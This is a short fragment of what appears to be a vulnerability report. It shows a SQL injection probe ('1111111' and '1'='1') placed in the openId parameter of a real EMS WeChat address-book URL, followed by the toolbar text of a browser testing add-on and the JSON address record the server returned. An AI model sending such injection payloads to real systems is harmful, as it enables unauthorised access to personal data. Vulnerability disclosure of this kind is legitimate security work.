 weixin.ems.com.cn/mpa/addressBook/listForAjax.do?action=list&appType=1&openId=1111111' and '1'='1&bindType=1&type=0&isAll=true
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://weixin.ems.com.cn/mpa/addressBook/listForAjax.do
?action=list
Split URL &appType=1
Execute &openId=1111111' and '1'='1
Enable Post data Enable Referrer
{"list":[{"name":"1111","id":"73567","type":"0","dimensions":"","appType":"1","openId":"1111111","bindType":null,"outId":null,"phone":"13112312312","proUnit":"
京","cityUnit":"11","cityText":"北京","countyUnit":"110101","countyText":"东城
区","fullAddress":"111111","longitude":"","defaultFlag":"","addressNumber":"","createTime":"2015-02-14
17:05:14","updateTime":null}],"appType":"1","listCount":"1","openId":"oifCmju9Moh3MrhjAvGF41KGQcCA","openIdE":"oifCmju9Moh3MrhjAvGF41KGQcCA"}